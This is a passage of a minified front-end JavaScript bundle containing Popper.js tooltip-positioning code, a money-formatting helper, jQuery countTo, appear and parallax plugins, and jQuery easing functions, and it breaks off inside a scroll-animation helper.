0), l.setEnd(s, 0); var u, c, d = l.commonAncestorContainer; if (e !== d && t !== d || r.contains(s)) return u = d, c = u.nodeName, "BODY" === c || "HTML" !== c && i(u.firstElementChild) !== u ? i(d) : d; var p = a(e); return p.host ? o(p.host, t) : o(e, a(t).host) } function s(e) { var t = "top" === (1 < arguments.length && void 0 !== arguments[1] ? arguments[1] : "top") ? "scrollTop" : "scrollLeft", n = e.nodeName; if ("BODY" === n || "HTML" === n) { var r = e.ownerDocument.documentElement; return (e.ownerDocument.scrollingElement || r)[t] } return e[t] } function l(e, t) { var n = "x" === t ? "Left" : "Top", r = "Left" == n ? "Right" : "Bottom"; return parseFloat(e["border" + n + "Width"], 10) + parseFloat(e["border" + r + "Width"], 10) } function u(e, t, n, r) { return M(t["offset" + e], t["scroll" + e], n["client" + e], n["offset" + e], n["scroll" + e], L() ? n["offset" + e] + r["margin" + ("Height" === e ? "Top" : "Left")] + r["margin" + ("Height" === e ? "Bottom" : "Right")] : 0) } function c() { var e = document.body, t = document.documentElement, n = L() && getComputedStyle(t); return { height: u("Height", e, t, n), width: u("Width", e, t, n) } } function d(e) { return W({}, e, { right: e.left + e.width, bottom: e.top + e.height }) } function p(e) { var n = {}; if (L()) try { n = e.getBoundingClientRect(); var r = s(e, "top"), i = s(e, "left"); n.top += r, n.left += i, n.bottom += r, n.right += i } catch (e) { } else n = e.getBoundingClientRect(); var a = { left: n.left, top: n.top, width: n.right - n.left, height: n.bottom - n.top }, o = "HTML" === e.nodeName ? c() : {}, u = o.width || e.clientWidth || a.right - a.left, p = o.height || e.clientHeight || a.bottom - a.top, f = e.offsetWidth - u, h = e.offsetHeight - p; if (f || h) { var m = t(e); f -= l(m, "x"), h -= l(m, "y"), a.width -= f, a.height -= h } return d(a) } function f(e, n) { var i = L(), a = "HTML" === n.nodeName, o = p(e), l = p(n), u = r(e), c = t(n), f = parseFloat(c.borderTopWidth, 10), h = parseFloat(c.borderLeftWidth, 10), m = d({ top: o.top - l.top - f, left: o.left - l.left - h, width: o.width, height: o.height }); if (m.marginTop = 0, m.marginLeft = 0, !i && a) { var y = parseFloat(c.marginTop, 10), g = parseFloat(c.marginLeft, 10); m.top -= f - y, m.bottom -= f - y, m.left -= h - g, m.right -= h - g, m.marginTop = y, m.marginLeft = g } return (i ? n.contains(u) : n === u && "BODY" !== u.nodeName) && (m = function (e, t) { var n = 2 < arguments.length && void 0 !== arguments[2] && arguments[2], r = s(t, "top"), i = s(t, "left"), a = n ? -1 : 1; return e.top += r * a, e.bottom += r * a, e.left += i * a, e.right += i * a, e }(m, n)), m } function h(e, i, a, l) { var u, p, h, m, y, g, v, j = { top: 0, left: 0 }, w = o(e, i); if ("viewport" === l) u = w, p = u.ownerDocument.documentElement, h = f(u, p), m = M(p.clientWidth, window.innerWidth || 0), y = M(p.clientHeight, window.innerHeight || 0), g = s(p), v = s(p, "left"), j = d({ top: g - h.top + h.marginTop, left: v - h.left + h.marginLeft, width: m, height: y }); else { var Q; "scrollParent" === l ? "BODY" === (Q = r(n(i))).nodeName && (Q = e.ownerDocument.documentElement) : Q = "window" === l ? e.ownerDocument.documentElement : l; var b = f(Q, w); if ("HTML" !== Q.nodeName || function e(r) { var i = r.nodeName; return "BODY" !== i && "HTML" !== i && ("fixed" === t(r, "position") || e(n(r))) }(w)) j = b; else { var _ = c(), C = _.height, A = _.width; j.top += b.top - b.marginTop, j.bottom = C + b.top, j.left += b.left - b.marginLeft, j.right = A + b.left } } return j.left += a, j.top += a, j.right -= a, j.bottom -= a, j } function m(e, t, n, r, i) { var a = 5 < arguments.length && void 0 !== arguments[5] ? arguments[5] : 0; if (-1 === e.indexOf("auto")) return e; var o = h(n, r, a, i), s = { top: { width: o.width, height: t.top - o.top }, right: { width: o.right - t.right, height: o.height }, bottom: { width: o.width, height: o.bottom - t.bottom }, left: { width: t.left - o.left, height: o.height } }, l = Object.keys(s).map(function (e) { return W({ key: e }, s[e], { area: (t = s[e], t.width * t.height) }); var t }).sort(function (e, t) { return t.area - e.area }), u = l.filter(function (e) { var t = e.width, r = e.height; return t >= n.clientWidth && r >= n.clientHeight }), c = 0 < u.length ? u[0].key : l[0].key, d = e.split("-")[1]; return c + (d ? "-" + d : "") } function y(e, t, n) { return f(n, o(t, n)) } function g(e) { var t = getComputedStyle(e), n = parseFloat(t.marginTop) + parseFloat(t.marginBottom), r = parseFloat(t.marginLeft) + parseFloat(t.marginRight); return { width: e.offsetWidth + r, height: e.offsetHeight + n } } function v(e) { var t = { left: "right", right: "left", bottom: "top", top: "bottom" }; return e.replace(/left|right|bottom|top/g, function (e) { return t[e] }) } function j(e, t, n) { n = n.split("-")[0]; var r = g(e), i = { width: r.width, height: r.height }, a = -1 !== ["right", "left"].indexOf(n), o = a ? "top" : "left", s = a ? "left" : "top", l = a ? "height" : "width", u = a ? "width" : "height"; return i[o] = t[o] + t[l] / 2 - r[l] / 2, i[s] = n === s ? t[s] - r[u] : t[v(s)], i } function w(e, t) { return Array.prototype.find ? e.find(t) : e.filter(t)[0] } function Q(t, n, r) { return (void 0 === r ? t : t.slice(0, function (e, t, n) { if (Array.prototype.findIndex) return e.findIndex(function (e) { return e[t] === n }); var r = w(e, function (e) { return e[t] === n }); return e.indexOf(r) }(t, "name", r))).forEach(function (t) { t.function && console.warn("`modifier.function` is deprecated, use `modifier.fn`!"); var r = t.function || t.fn; t.enabled && e(r) && (n.offsets.popper = d(n.offsets.popper), n.offsets.reference = d(n.offsets.reference), n = r(n, t)) }), n } function b(e, t) { return e.some(function (e) { var n = e.name; return e.enabled && n === t }) } function _(e) { for (var t = [!1, "ms", "Webkit", "Moz", "O"], n = e.charAt(0).toUpperCase() + e.slice(1), r = 0; r < t.length - 1; r++){ var i = t[r], a = i ? "" + i + n : e; if (void 0 !== document.body.style[a]) return a } return null } function C(e) { var t = e.ownerDocument; return t ? t.defaultView : window } function A(e, t, n, i) { n.updateBound = i, C(e).addEventListener("resize", n.updateBound, { passive: !0 }); var a = r(e); return function e(t, n, i, a) { var o = "BODY" === t.nodeName, s = o ? t.ownerDocument.defaultView : t; s.addEventListener(n, i, { passive: !0 }), o || e(r(s.parentNode), n, i, a), a.push(s) }(a, "scroll", n.updateBound, n.scrollParents), n.scrollElement = a, n.eventsEnabled = !0, n } function k() { var e, t; this.state.eventsEnabled && (cancelAnimationFrame(this.scheduleUpdate), this.state = (e = this.reference, t = this.state, C(e).removeEventListener("resize", t.updateBound), t.scrollParents.forEach(function (e) { e.removeEventListener("scroll", t.updateBound) }), t.updateBound = null, t.scrollParents = [], t.scrollElement = null, t.eventsEnabled = !1, t)) } function x(e) { return "" !== e && !isNaN(parseFloat(e)) && isFinite(e) } function S(e, t) { Object.keys(t).forEach(function (n) { var r = ""; -1 !== ["width", "height", "top", "right", "bottom", "left"].indexOf(n) && x(t[n]) && (r = "px"), e.style[n] = t[n] + r }) } function E(e, t, n) { var r = w(e, function (e) { return e.name === t }), i = !!r && e.some(function (e) { return e.name === n && e.enabled && e.order < r.order }); if (!i) { var a = "`" + t + "`"; console.warn("`" + n + "` modifier is required by " + a + " modifier in order to work, be sure to include it before " + a + "!") } return i } function I(e) { var t = 1 < arguments.length && void 0 !== arguments[1] && arguments[1], n = Y.indexOf(e), r = Y.slice(n + 1).concat(Y.slice(0, n)); return t ? r.reverse() : r } function T(e, t, n, r) { var i = [0, 0], a = -1 !== ["right", "left"].indexOf(r), o = e.split(/(\+|\-)/).map(function (e) { return e.trim() }), s = o.indexOf(w(o, function (e) { return -1 !== e.search(/,|\s/) })); o[s] && -1 === o[s].indexOf(",") && console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead."); var l = /\s*,\s*|\s+/, u = -1 === s ? [o] : [o.slice(0, s).concat([o[s].split(l)[0]]), [o[s].split(l)[1]].concat(o.slice(s + 1))]; return (u = u.map(function (e, r) { var i = (1 === r ? !a : a) ? "height" : "width", o = !1; return e.reduce(function (e, t) { return "" === e[e.length - 1] && -1 !== ["+", "-"].indexOf(t) ? (e[e.length - 1] = t, o = !0, e) : o ? (e[e.length - 1] += t, o = !1, e) : e.concat(t) }, []).map(function (e) { return function (e, t, n, r) { var i = e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/), a = +i[1], o = i[2]; if (!a) return e; if (0 === o.indexOf("%")) { var s; switch (o) { case "%p": s = n; break; case "%": case "%r": default: s = r }return d(s)[t] / 100 * a } return "vh" === o || "vw" === o ? ("vh" === o ? M(document.documentElement.clientHeight, window.innerHeight || 0) : M(document.documentElement.clientWidth, window.innerWidth || 0)) / 100 * a : a }(e, i, t, n) }) })).forEach(function (e, t) { e.forEach(function (n, r) { x(n) && (i[t] += n * ("-" === e[r - 1] ? -1 : 1)) }) }), i } for (var O = Math.min, B = Math.floor, M = Math.max, D = "undefined" != typeof window && "undefined" != typeof document, H = ["Edge", "Trident", "Firefox"], N = 0, P = 0; P < H.length; P += 1)if (D && 0 <= navigator.userAgent.indexOf(H[P])) { N = 1; break } var z, F = D && window.Promise ? function (e) { var t = !1; return function () { t || (t = !0, window.Promise.resolve().then(function () { t = !1, e() })) } } : function (e) { var t = !1; return function () { t || (t = !0, setTimeout(function () { t = !1, e() }, N)) } }, L = function () { return void 0 == z && (z = -1 !== navigator.appVersion.indexOf("MSIE 10")), z }, q = function (e, t) { if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function") }, R = function () { function e(e, t) { for (var n, r = 0; r < t.length; r++)n = t[r], n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(e, n.key, n) } return function (t, n, r) { return n && e(t.prototype, n), r && e(t, r), t } }(), U = function (e, t, n) { return t in e ? Object.defineProperty(e, t, { value: n, enumerable: !0, configurable: !0, writable: !0 }) : e[t] = n, e }, W = Object.assign || function (e) { for (var t, n = 1; n < arguments.length; n++)for (var r in t = arguments[n], t) Object.prototype.hasOwnProperty.call(t, r) && (e[r] = t[r]); return e }, G = ["auto-start", "auto", "auto-end", "top-start", "top", "top-end", "right-start", "right", "right-end", "bottom-end", "bottom", "bottom-start", "left-end", "left", "left-start"], Y = G.slice(3), K = "flip", J = "clockwise", V = "counterclockwise", Z = function () { function t(n, r) { var i = this, a = 2 < arguments.length && void 0 !== arguments[2] ? arguments[2] : {}; q(this, t), this.scheduleUpdate = function () { return requestAnimationFrame(i.update) }, this.update = F(this.update.bind(this)), this.options = W({}, t.Defaults, a), this.state = { isDestroyed: !1, isCreated: !1, scrollParents: [] }, this.reference = n && n.jquery ? n[0] : n, this.popper = r && r.jquery ? r[0] : r, this.options.modifiers = {}, Object.keys(W({}, t.Defaults.modifiers, a.modifiers)).forEach(function (e) { i.options.modifiers[e] = W({}, t.Defaults.modifiers[e] || {}, a.modifiers ? a.modifiers[e] : {}) }), this.modifiers = Object.keys(this.options.modifiers).map(function (e) { return W({ name: e }, i.options.modifiers[e]) }).sort(function (e, t) { return e.order - t.order }), this.modifiers.forEach(function (t) { t.enabled && e(t.onLoad) && t.onLoad(i.reference, i.popper, i.options, t, i.state) }), this.update(); var o = this.options.eventsEnabled; o && this.enableEventListeners(), this.state.eventsEnabled = o } return R(t, [{ key: "update", value: function () { return function () { if (!this.state.isDestroyed) { var e = { instance: this, styles: {}, arrowStyles: {}, attributes: {}, flipped: !1, offsets: {} }; e.offsets.reference = y(this.state, this.popper, this.reference), e.placement = m(this.options.placement, e.offsets.reference, this.popper, this.reference, this.options.modifiers.flip.boundariesElement, this.options.modifiers.flip.padding), e.originalPlacement = e.placement, e.offsets.popper = j(this.popper, e.offsets.reference, e.placement), e.offsets.popper.position = "absolute", e = Q(this.modifiers, e), this.state.isCreated ? this.options.onUpdate(e) : (this.state.isCreated = !0, this.options.onCreate(e)) } }.call(this) } }, { key: "destroy", value: function () { return function () { return this.state.isDestroyed = !0, b(this.modifiers, "applyStyle") && (this.popper.removeAttribute("x-placement"), this.popper.style.left = "", this.popper.style.position = "", this.popper.style.top = "", this.popper.style[_("transform")] = ""), this.disableEventListeners(), this.options.removeOnDestroy && this.popper.parentNode.removeChild(this.popper), this }.call(this) } }, { key: "enableEventListeners", value: function () { return function () { this.state.eventsEnabled || (this.state = A(this.reference, this.options, this.state, this.scheduleUpdate)) }.call(this) } }, { key: "disableEventListeners", value: function () { return k.call(this) } }]), t }(); return Z.Utils = ("undefined" == typeof window ? global : window).PopperUtils, Z.placements = G, Z.Defaults = { placement: "bottom", eventsEnabled: !0, removeOnDestroy: !1, onCreate: function () { }, onUpdate: function () { }, modifiers: { shift: { order: 100, enabled: !0, fn: function (e) { var t = e.placement, n = t.split("-")[0], r = t.split("-")[1]; if (r) { var i = e.offsets, a = i.reference, o = i.popper, s = -1 !== ["bottom", "top"].indexOf(n), l = s ? "left" : "top", u = s ? "width" : "height", c = { start: U({}, l, a[l]), end: U({}, l, a[l] + a[u] - o[u]) }; e.offsets.popper = W({}, o, c[r]) } return e } }, offset: { order: 200, enabled: !0, fn: function (e, t) { var n, r = t.offset, i = e.placement, a = e.offsets, o = a.popper, s = a.reference, l = i.split("-")[0]; return n = x(+r) ? [+r, 0] : T(r, o, s, l), "left" === l ? (o.top += n[0], o.left -= n[1]) : "right" === l ? (o.top += n[0], o.left += n[1]) : "top" === l ? (o.left += n[0], o.top -= n[1]) : "bottom" === l && (o.left += n[0], o.top += n[1]), e.popper = o, e }, offset: 0 }, preventOverflow: { order: 300, enabled: !0, fn: function (e, t) { var n = t.boundariesElement || i(e.instance.popper); e.instance.reference === n && (n = i(n)); var r = h(e.instance.popper, e.instance.reference, t.padding, n); t.boundaries = r; var a = t.priority, o = e.offsets.popper, s = { primary: function (e) { var n = o[e]; return o[e] < r[e] && !t.escapeWithReference && (n = M(o[e], r[e])), U({}, e, n) }, secondary: function (e) { var n = "right" === e ? "left" : "top", i = o[n]; return o[e] > r[e] && !t.escapeWithReference && (i = O(o[n], r[e] - ("right" === e ? o.width : o.height))), U({}, n, i) } }; return a.forEach(function (e) { var t = -1 === ["left", "top"].indexOf(e) ? "secondary" : "primary"; o = W({}, o, s[t](e)) }), e.offsets.popper = o, e }, priority: ["left", "right", "top", "bottom"], padding: 5, boundariesElement: "scrollParent" }, keepTogether: { order: 400, enabled: !0, fn: function (e) { var t = e.offsets, n = t.popper, r = t.reference, i = e.placement.split("-")[0], a = B, o = -1 !== ["top", "bottom"].indexOf(i), s = o ? "right" : "bottom", l = o ? "left" : "top", u = o ? "width" : "height"; return n[s] < a(r[l]) && (e.offsets.popper[l] = a(r[l]) - n[u]), n[l] > a(r[s]) && (e.offsets.popper[l] = a(r[s])), e } }, arrow: { order: 500, enabled: !0, fn: function (e, n) { var r; if (!E(e.instance.modifiers, "arrow", "keepTogether")) return e; var i = n.element; if ("string" == typeof i) { if (!(i = e.instance.popper.querySelector(i))) return e } else if (!e.instance.popper.contains(i)) return console.warn("WARNING: `arrow.element` must be child of its popper element!"), e; var a = e.placement.split("-")[0], o = e.offsets, s = o.popper, l = o.reference, u = -1 !== ["left", "right"].indexOf(a), c = u ? "height" : "width", p = u ? "Top" : "Left", f = p.toLowerCase(), h = u ? "left" : "top", m = u ? "bottom" : "right", y = g(i)[c]; l[m] - y < s[f] && (e.offsets.popper[f] -= s[f] - (l[m] - y)), l[f] + y > s[m] && (e.offsets.popper[f] += l[f] + y - s[m]), e.offsets.popper = d(e.offsets.popper); var v = l[f] + l[c] / 2 - y / 2, j = t(e.instance.popper), w = parseFloat(j["margin" + p], 10), Q = parseFloat(j["border" + p + "Width"], 10), b = v - e.offsets.popper[f] - w - Q; return b = M(O(s[c] - y, b), 0), e.arrowElement = i, e.offsets.arrow = (U(r = {}, f, Math.round(b)), U(r, h, ""), r), e }, element: "[x-arrow]" }, flip: { order: 600, enabled: !0, fn: function (e, t) { if (b(e.instance.modifiers, "inner")) return e; if (e.flipped && e.placement === e.originalPlacement) return e; var n = h(e.instance.popper, e.instance.reference, t.padding, t.boundariesElement), r = e.placement.split("-")[0], i = v(r), a = e.placement.split("-")[1] || "", o = []; switch (t.behavior) { case K: o = [r, i]; break; case J: o = I(r); break; case V: o = I(r, !0); break; default: o = t.behavior }return o.forEach(function (s, l) { if (r !== s || o.length === l + 1) return e; r = e.placement.split("-")[0], i = v(r); var u, c = e.offsets.popper, d = e.offsets.reference, p = B, f = "left" === r && p(c.right) > p(d.left) || "right" === r && p(c.left) < p(d.right) || "top" === r && p(c.bottom) > p(d.top) || "bottom" === r && p(c.top) < p(d.bottom), h = p(c.left) < p(n.left), m = p(c.right) > p(n.right), y = p(c.top) < p(n.top), g = p(c.bottom) > p(n.bottom), w = "left" === r && h || "right" === r && m || "top" === r && y || "bottom" === r && g, b = -1 !== ["top", "bottom"].indexOf(r), _ = !!t.flipVariations && (b && "start" === a && h || b && "end" === a && m || !b && "start" === a && y || !b && "end" === a && g); (f || w || _) && (e.flipped = !0, (f || w) && (r = o[l + 1]), _ && (a = "end" === (u = a) ? "start" : "start" === u ? "end" : u), e.placement = r + (a ? "-" + a : ""), e.offsets.popper = W({}, e.offsets.popper, j(e.instance.popper, e.offsets.reference, e.placement)), e = Q(e.instance.modifiers, e, "flip")) }), e }, behavior: "flip", padding: 5, boundariesElement: "viewport" }, inner: { order: 700, enabled: !1, fn: function (e) { var t = e.placement, n = t.split("-")[0], r = e.offsets, i = r.popper, a = r.reference, o = -1 !== ["left", "right"].indexOf(n), s = -1 === ["top", "left"].indexOf(n); return i[o ? "left" : "top"] = a[n] - (s ? i[o ? "width" : "height"] : 0), e.placement = v(t), e.offsets.popper = d(i), e } }, hide: { order: 800, enabled: !0, fn: function (e) { if (!E(e.instance.modifiers, "hide", "preventOverflow")) return e; var t = e.offsets.reference, n = w(e.instance.modifiers, function (e) { return "preventOverflow" === e.name }).boundaries; if (t.bottom < n.top || t.left > n.right || t.top > n.bottom || t.right < n.left) { if (!0 === e.hide) return e; e.hide = !0, e.attributes["x-out-of-boundaries"] = "" } else { if (!1 === e.hide) return e; e.hide = !1, e.attributes["x-out-of-boundaries"] = !1 } return e } }, computeStyle: { order: 850, enabled: !0, fn: function (e, t) { var n = t.x, r = t.y, a = e.offsets.popper, o = w(e.instance.modifiers, function (e) { return "applyStyle" === e.name }).gpuAcceleration; void 0 !== o && console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!"); var s, l, u = void 0 === o ? t.gpuAcceleration : o, c = p(i(e.instance.popper)), d = { position: a.position }, f = { left: B(a.left), top: B(a.top), bottom: B(a.bottom), right: B(a.right) }, h = "bottom" === n ? "top" : "bottom", m = "right" === r ? "left" : "right", y = _("transform"); if (l = "bottom" == h ? -c.height + f.bottom : f.top, s = "right" == m ? -c.width + f.right : f.left, u && y) d[y] = "translate3d(" + s + "px, " + l + "px, 0)", d[h] = 0, d[m] = 0, d.willChange = "transform"; else { var g = "bottom" == h ? -1 : 1, v = "right" == m ? -1 : 1; d[h] = l * g, d[m] = s * v, d.willChange = h + ", " + m } var j = { "x-placement": e.placement }; return e.attributes = W({}, j, e.attributes), e.styles = W({}, d, e.styles), e.arrowStyles = W({}, e.offsets.arrow, e.arrowStyles), e }, gpuAcceleration: !0, x: "bottom", y: "right" }, applyStyle: { order: 900, enabled: !0, fn: function (e) { return S(e.instance.popper, e.styles), t = e.instance.popper, n = e.attributes, Object.keys(n).forEach(function (e) { !1 === n[e] ? t.removeAttribute(e) : t.setAttribute(e, n[e]) }), e.arrowElement && Object.keys(e.arrowStyles).length && S(e.arrowElement, e.arrowStyles), e; var t, n }, onLoad: function (e, t, n, r, i) { var a = y(0, t, e), o = m(n.placement, a, t, e, n.modifiers.flip.boundariesElement, n.modifiers.flip.padding); return t.setAttribute("x-placement", o), S(t, { position: "absolute" }), n }, gpuAcceleration: void 0 } } }, Z }, "object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define(t) : e.Popper = t() } Number.prototype.formatMoney = function (e, t, n) { var r = this, i = (e = isNaN(e = Math.abs(e)) ? 2 : e, t = void 0 == t ? "." : t, n = void 0 == n ? "," : n, r < 0 ? "-" : ""), a = String(parseInt(r = Math.abs(Number(r) || 0).toFixed(e))), o = (o = a.length) > 3 ? o % 3 : 0; return i + (o ? a.substr(0, o) + n : "") + a.substr(o).replace(/(\d{3})(?=\d)/g, "$1" + n) + (e ? t + Math.abs(r - a).toFixed(e).slice(2) : "") }, function (e) { e.fn.countTo = function (t) { return t = t || {}, jQuery(this).each(function () { var n = jQuery.extend({}, e.fn.countTo.defaults, { from: jQuery(this).data("from"), to: jQuery(this).data("to"), speed: jQuery(this).data("speed"), refreshInterval: jQuery(this).data("refresh-interval"), decimals: jQuery(this).data("decimals") }, t), r = Math.ceil(n.speed / n.refreshInterval), i = (n.to - n.from) / r, a = this, o = jQuery(this), s = 0, l = n.from, u = o.data("countTo") || {}; function c(e) { var t = n.formatter.call(a, e, n); o.html(t) } o.data("countTo", u), u.interval && clearInterval(u.interval), u.interval = setInterval(function () { s++ , c(l += i), "function" == typeof n.onUpdate && n.onUpdate.call(a, l); s >= r && (o.removeData("countTo"), clearInterval(u.interval), l = n.to, "function" == typeof n.onComplete && n.onComplete.call(a, l)) }, n.refreshInterval), c(l) }) }, e.fn.countTo.defaults = { from: 0, to: 0, speed: 1e3, refreshInterval: 100, decimals: 0, formatter: function (e, t) { return e.toFixed(t.decimals) }, onUpdate: null, onComplete: null } }(jQuery), function (e) { e.fn.appear = function (t, n) { var r = e.extend({ data: void 0, one: !0, accX: 0, accY: 0 }, n); return this.each(function () { var n = e(this); if (n.appeared = !1, t) { var i = e(window), a = function () { if (n.is(":visible")) { var e = i.scrollLeft(), t = i.scrollTop(), a = n.offset(), o = a.left, s = a.top, l = r.accX, u = r.accY, c = n.height(), d = i.height(), p = n.width(), f = i.width(); s + c + u >= t && s <= t + d + u && o + p + l >= e && o <= e + f + l ? n.appeared || n.trigger("appear", r.data) : n.appeared = !1 } else n.appeared = !1 }, o = function () { if (n.appeared = !0, r.one) { i.unbind("scroll", a); var o = e.inArray(a, e.fn.appear.checks); o >= 0 && e.fn.appear.checks.splice(o, 1) } t.apply(this, arguments) }; r.one ? n.one("appear", r.data, o) : n.bind("appear", r.data, o), i.scroll(a), e.fn.appear.checks.push(a), a() } else n.trigger("appear", r.data) }) }, e.extend(e.fn.appear, { checks: [], timeout: null, checkAll: function () { var t = e.fn.appear.checks.length; if (t > 0) for (; t--;)e.fn.appear.checks[t]() }, run: function () { e.fn.appear.timeout && clearTimeout(e.fn.appear.timeout), e.fn.appear.timeout = setTimeout(e.fn.appear.checkAll, 20) } }), e.each(["append", "prepend", "after", "before", "attr", "removeAttr", "addClass", "removeClass", "toggleClass", "remove", "css", "show", "hide"], function (t, n) { var r = e.fn[n]; r && (e.fn[n] = function () { var t = r.apply(this, arguments); return e.fn.appear.run(), t }) }) }(jQuery), jQuery.fn.parallax = function (e, t, n) { function r() { var r = jQuery(window).scrollTop(); i = n ? function (e) { return e.outerHeight(!0) } : function (e) { return e.height() }, o.each(function () { var n = jQuery(this), o = n.offset().top, s = i(n); if (!(r > o + s || o > r + window.height)) { var l = Math.round((a - r) * t); n.css("backgroundPosition", e + " " + l + "px") } }) } var i, a, o = jQuery(this); (arguments.length < 1 || null === e) && (e = "50%"), (arguments.length < 2 || null === t) && (t = .1), (arguments.length < 3 || null === n) && (n = !0), o.each(function () { (a = o.offset().top) < window.height && (a = 0) }), jQuery(window).bind("scroll", r).resize(r), r() }, jQuery.easing.jswing = jQuery.easing.swing, jQuery.extend(jQuery.easing, { def: "easeOutQuad", swing: function (e, t, n, r, i) { return jQuery.easing[jQuery.easing.def](e, t, n, r, i) }, easeInQuad: function (e, t, n, r, i) { return r * (t /= i) * t + n }, easeOutQuad: function (e, t, n, r, i) { return -r * (t /= i) * (t - 2) + n }, easeInOutQuad: function (e, t, n, r, i) { return (t /= i / 2) < 1 ? r / 2 * t * t + n : -r / 2 * (--t * (t - 2) - 1) + n }, easeInCubic: function (e, t, n, r, i) { return r * (t /= i) * t * t + n }, easeOutCubic: function (e, t, n, r, i) { return r * ((t = t / i - 1) * t * t + 1) + n }, easeInOutCubic: function (e, t, n, r, i) { return (t /= i / 2) < 1 ? r / 2 * t * t * t + n : r / 2 * ((t -= 2) * t * t + 2) + n }, easeInQuart: function (e, t, n, r, i) { return r * (t /= i) * t * t * t + n }, easeOutQuart: function (e, t, n, r, i) { return -r * ((t = t / i - 1) * t * t * t - 1) + n }, easeInOutQuart: function (e, t, n, r, i) { return (t /= i / 2) < 1 ? r / 2 * t * t * t * t + n : -r / 2 * ((t -= 2) * t * t * t - 2) + n }, easeInQuint: function (e, t, n, r, i) { return r * (t /= i) * t * t * t * t + n }, easeOutQuint: function (e, t, n, r, i) { return r * ((t = t / i - 1) * t * t * t * t + 1) + n }, easeInOutQuint: function (e, t, n, r, i) { return (t /= i / 2) < 1 ? r / 2 * t * t * t * t * t + n : r / 2 * ((t -= 2) * t * t * t * t + 2) + n }, easeInSine: function (e, t, n, r, i) { return -r * Math.cos(t / i * (Math.PI / 2)) + r + n }, easeOutSine: function (e, t, n, r, i) { return r * Math.sin(t / i * (Math.PI / 2)) + n }, easeInOutSine: function (e, t, n, r, i) { return -r / 2 * (Math.cos(Math.PI * t / i) - 1) + n }, easeInExpo: function (e, t, n, r, i) { return 0 == t ? n : r * Math.pow(2, 10 * (t / i - 1)) + n }, easeOutExpo: function (e, t, n, r, i) { return t == i ? n + r : r * (1 - Math.pow(2, -10 * t / i)) + n }, easeInOutExpo: function (e, t, n, r, i) { return 0 == t ? n : t == i ? n + r : (t /= i / 2) < 1 ? r / 2 * Math.pow(2, 10 * (t - 1)) + n : r / 2 * (2 - Math.pow(2, -10 * --t)) + n }, easeInCirc: function (e, t, n, r, i) { return -r * (Math.sqrt(1 - (t /= i) * t) - 1) + n }, easeOutCirc: function (e, t, n, r, i) { return r * Math.sqrt(1 - (t = t / i - 1) * t) + n }, easeInOutCirc: function (e, t, n, r, i) { return (t /= i / 2) < 1 ? -r / 2 * (Math.sqrt(1 - t * t) - 1) + n : r / 2 * (Math.sqrt(1 - (t -= 2) * t) + 1) + n }, easeInElastic: function (e, t, n, r, i) { var a = 1.70158, o = 0, s = r; if (0 == t) return n; if (1 == (t /= i)) return n + r; if (o || (o = .3 * i), s < Math.abs(r)) { s = r; a = o / 4 } else a = o / (2 * Math.PI) * Math.asin(r / s); return -s * Math.pow(2, 10 * (t -= 1)) * Math.sin((t * i - a) * (2 * Math.PI) / o) + n }, easeOutElastic: function (e, t, n, r, i) { var a = 1.70158, o = 0, s = r; if (0 == t) return n; if (1 == (t /= i)) return n + r; if (o || (o = .3 * i), s < Math.abs(r)) { s = r; a = o / 4 } else a = o / (2 * Math.PI) * Math.asin(r / s); return s * Math.pow(2, -10 * t) * Math.sin((t * i - a) * (2 * Math.PI) / o) + r + n }, easeInOutElastic: function (e, t, n, r, i) { var a = 1.70158, o = 0, s = r; if (0 == t) return n; if (2 == (t /= i / 2)) return n + r; if (o || (o = i * (.3 * 1.5)), s < Math.abs(r)) { s = r; a = o / 4 } else a = o / (2 * Math.PI) * Math.asin(r / s); return t < 1 ? s * Math.pow(2, 10 * (t -= 1)) * Math.sin((t * i - a) * (2 * Math.PI) / o) * -.5 + n : s * Math.pow(2, -10 * (t -= 1)) * Math.sin((t * i - a) * (2 * Math.PI) / o) * .5 + r + n }, easeInBack: function (e, t, n, r, i, a) { return void 0 == a && (a = 1.70158), r * (t /= i) * t * ((a + 1) * t - a) + n }, easeOutBack: function (e, t, n, r, i, a) { return void 0 == a && (a = 1.70158), r * ((t = t / i - 1) * t * ((a + 1) * t + a) + 1) + n }, easeInOutBack: function (e, t, n, r, i, a) { return void 0 == a && (a = 1.70158), (t /= i / 2) < 1 ? r / 2 * (t * t * ((1 + (a *= 1.525)) * t - a)) + n : r / 2 * ((t -= 2) * t * ((1 + (a *= 1.525)) * t + a) + 2) + n }, easeInBounce: function (e, t, n, r, i) { return r - jQuery.easing.easeOutBounce(e, i - t, 0, r, i) + n }, easeOutBounce: function (e, t, n, r, i) { return (t /= i) < 1 / 2.75 ? r * (7.5625 * t * t) + n : t < 2 / 2.75 ? r * (7.5625 * (t -= 1.5 / 2.75) * t + .75) + n : t < 2.5 / 2.75 ? r * (7.5625 * (t -= 2.25 / 2.75) * t + .9375) + n : r * (7.5625 * (t -= 2.625 / 2.75) * t + .984375) + n }, easeInOutBounce: function (e, t, n, r, i) { return t < i / 2 ? .5 * jQuery.easing.easeInBounce(e, 2 * t, 0, r, i) + n : .5 * jQuery.easing.easeOutBounce(e, 2 * t - i, 0, r, i) + .5 * r + n } }), function () { var e, t, n, r, i, a = function (e, t) { return function () { return e.apply(t, arguments) } }, o = [].indexOf || function (e) { for (var t = 0, n = this.length; n > t; t++)if (t in this && this[t] === e) return t; return -1 }; t = function () { function e() { } return e.prototype.extend = function (e, t) { var n, r; for (n in t) r = t[n], null == e[n] && (e[n] = r); return e }, e.prototype.isMobile = function (e) { return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e) }, e.prototype.addEvent = function (e, t, n) { return null != e.addEventListener ? e.addEventListener(t, n, !1) : null != e.attachEvent ? e.attachEvent("on" + t, n) : e[t] = n }, e.prototype.removeEvent = function (e, t, n) { return null != e.removeEventListener ? e.removeEventListener(t, n, !1) : null != e.detachEvent ? e.detachEvent("on" + t, n) : delete e[t] }, e.prototype.innerHeight = function () { return "innerHeight" in window ? window.innerHeight : document.documentElement.clientHeight }, e }(), n = this.WeakMap || this.MozWeakMap || (n = function () { function e() { this.keys = [], this.values = [] } return e.prototype.get = function (e) { var t, n, r, i, a; for (t = r = 0, i = (a = this.keys).length; i > r; t = ++r)if (n = a[t], n 